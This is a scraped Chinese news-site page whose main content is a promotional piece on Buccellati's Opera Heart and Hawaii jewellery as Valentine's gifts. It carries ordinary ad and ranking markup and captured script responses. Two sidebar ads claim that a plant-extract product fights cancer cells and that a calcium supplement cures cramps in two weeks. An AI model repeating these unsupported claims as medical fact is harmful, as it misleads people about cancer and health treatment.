      <div id="newsContent"><p>在这个充满爱意的季节，Buccellati布契拉提以其Opera Heart系列新款项链和经典Hawaii系列作品，为情人节增添了一抹独特的光彩。这些珠宝不仅是对爱情的颂歌，更是对工艺与设计的极致追求。本文将带你领略布契拉提如何在情人节这个特别的日子里，用其精湛的珠宝艺术，讲述一段段浪漫的故事。</p><p>奢侈品媒体讯：在情人节这个特殊的日子里，Buccellati布契拉提以其Opera Heart系列新款项链，为恋人们提供了一个表达爱意的完美方式。这款项链的设计灵感源自文艺复兴时期的Opera系列，以其对称花卉图案和中央的心形图案，以及点缀其间的密镶钻石，成为了情人节礼物的理想选择。</p><p>与此同时，布契拉提的经典Hawaii系列作品，以其源自1932年的手工捻线工艺，为这个节日增添了一份复古的浪漫。每一件Hawaii系列作品都是由工匠精心焊合的金线组成，形成了可活动的网状结构，这种独特的工艺使得每一件珠宝都成为了独一无二的艺术品。</p><p>Hawaii系列的珠宝，以其简约摩登的圈环设计和同心椭圆，以及长款项链和垂坠耳环，展现了华美的气质。这些作品与Opera Heart系列项链相结合，不仅展现了布契拉提对珠宝艺术的深刻理解，也为恋人们提供了一种表达深情的方式。</p><p>在这个情人节，布契拉提的珠宝不仅仅是物质的礼物，它们是情感的载体，是恋人们之间情感交流的桥梁。每一件珠宝都蕴含着设计师对爱情的理解和对美的执着追求。</p><p>在这个情人节，布契拉提的珠宝不仅仅是奢华的象征，它们更是爱情的见证。当我们在挑选礼物时，我们是否真正理解了爱的意义？在这个充满爱意的节日里，我们是否愿意用心去感受每一份礼物背后的故事？在这个浪漫的季节，让我们一起思考，如何用最真挚的情感，去回应那些珍贵的瞬间。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1240425);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      
      <div id="relatedSubject"></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1399944505134-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1399944505134-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956827.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共出大糗，发言人无比尴尬的49秒钟</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956719.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">“我躲这里谁敢抓”  天安门照片配文引热议</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956829.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美国生擒马杜罗 《环球时报》惊现奇观</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956615.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">墙内正在疯狂删除这本小册子</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956787.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">日媒问"委国买大量中国武器没用"  战狼当场</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/04/2956431.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">驻委中国外交官回传一连串通报 “北京极为</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://digest.creaders.net/2026/01/04/2956485.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">曹德旺一张饭局私照流出，打脸多少人</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/04/2956175.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">得知马杜罗被抓 中共国师自搧巴掌，气哭</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956827.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共出大糗，发言人无比尴尬的49秒钟</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/04/2956393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">抓捕马杜罗后 川普最新表态：与习近平的关</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956719.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">“我躲这里谁敢抓”  天安门照片配文引热议</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956829.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美国生擒马杜罗 《环球时报》惊现奇观</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/04/2956296.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美逮捕马杜罗 欧盟发表最新联合声明</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956615.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">墙内正在疯狂删除这本小册子</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956787.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">日媒问"委国买大量中国武器没用"  战狼当场</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/1418.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委内瑞拉</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/雷歌747/user_blog_diary.php?did=535989" target="_blank"><span class="STYLE11">元旦“马折后蹄”，洛阳神级隐</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/雷歌747" target="_blank"><span class="STYLE46">雷歌747</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535873" target="_blank"><span class="STYLE11">三千年未有之新中国——一份关</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=536016" target="_blank"><span class="STYLE11">杨纯华：暴君毛泽东</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/huhai/user_blog_diary.php?did=535692" target="_blank"><span class="STYLE11">共军上将军头集体消失的秘密</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/huhai" target="_blank"><span class="STYLE46">胡亥</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/tianjizhinan/user_blog_diary.php?did=535911" target="_blank"><span class="STYLE11">习近平黑化成魔，肆意暗杀处决</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/tianjizhinan" target="_blank"><span class="STYLE46">天机指南</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/山货郎/user_blog_diary.php?did=536027" target="_blank"><span class="STYLE11">中美真正差距在此</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/山货郎" target="_blank"><span class="STYLE46">山货郎</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/cebam/user_blog_diary.php?did=536139" target="_blank"><span class="STYLE11">马杜罗被抓美国吵翻天/中共外</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/cebam" target="_blank"><span class="STYLE46">体育老师</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=536064" target="_blank"><span class="STYLE11">川普说曾亲自直接对马杜罗劝降</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/湮灭之城/user_blog_diary.php?did=536071" target="_blank"><span class="STYLE11">一觉醒来，马杜罗被抓了</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/湮灭之城" target="_blank"><span class="STYLE46">湮灭之城</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1399944505134-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1399944505134-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/yuxing/user_blog_diary.php?did=536195" target="_blank"><span class="STYLE11">关于美国抓捕委内瑞拉总统的一</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/yuxing" target="_blank"><span class="STYLE46">俞先生</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/bdstg/user_blog_diary.php?did=535811" target="_blank"><span class="STYLE11">强权不受约束：当“比较优势”</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/bdstg" target="_blank"><span class="STYLE46">遍地是贪官</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535716" target="_blank"><span class="STYLE11">第一美女：席琳迪翁等《爱的礼</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/山货郎/user_blog_diary.php?did=536027" target="_blank"><span class="STYLE11">中美真正差距在此</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/山货郎" target="_blank"><span class="STYLE46">山货郎</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/横断万重山/user_blog_diary.php?did=535788" target="_blank"><span class="STYLE11">老知青“横断万重山”也谈“知</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/横断万重山" target="_blank"><span class="STYLE46">横断万重山</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536075" target="_blank"><span class="STYLE11">马杜罗夫妇被擒，世界更接近和</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=536064" target="_blank"><span class="STYLE11">川普说曾亲自直接对马杜罗劝降</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1240425";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1240425&id=0&mid=2688812',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769082448837&_=1769082448839&news_id=1240425&id=0&mid=2688812
body_size: 19
content:
ondic_jsoncallback({"mid":"2688812","up":0,"donw":0,"wsw":0,"nid":1240425})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769082448838&_=1769082448861&act=2&nid=1240425&page=1
body_size: 46
content:
jsonp1769082448838({"list":null,"count":0,"pagesize":50,"pagenum":0})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769082448839&_=1769082448863&act=1&uname=&pwd=
body_size: -2
content:
jsonp1769082448839()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gPW2m6JPkob8x--plUT6QA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769082452180');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
10a3379e-a06c-4482-b43b-3b82b428c387

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVfRQ5wNFJn1smGt_OqS0LJVqiZvVAPIM7iPhjXi8hVffeiqHYvLIPMC5QY6HsIGwNpP5VgIcftJ8FYenN2HAuG1hLsIm6dghDQrfy4XDQ18jy-XfA8etlvKyugtyyRojaBaB1O-A==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDgyNDUyLDY5NzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiemgtQ04iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly9mYXNoaW9uLmNyZWFkZXJzLm5ldC8yMDI0LzAxLzEyLzI2ODg4MTIuaHRtbCIsbnVsbCxbWzgsIjlvRUJSLTVtcXFvIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 266
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
